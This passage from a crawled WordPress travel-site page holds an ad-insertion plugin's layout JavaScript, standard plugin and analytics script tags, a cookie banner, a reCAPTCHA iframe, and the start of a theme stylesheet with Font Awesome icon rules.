            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://sk.vratrips.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='https://sk.vratrips.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sk.vratrips.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sk.vratrips.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sk.vratrips.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sk.vratrips.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://sk.vratrips.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='https://sk.vratrips.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sk.vratrips.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://sk.vratrips.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f5e9111cb094bcfb0762b71c363051c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching using disk (Request-wide modification query)

Served from: sk.vratrips.com @ 2022-05-09 23:53:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iTSAJAw6PTPdjzYPEG_gJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308412703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sk.vratrips.com/wp-content/themes/root/css/style.min.css
body_size: 17815
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 *//*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content: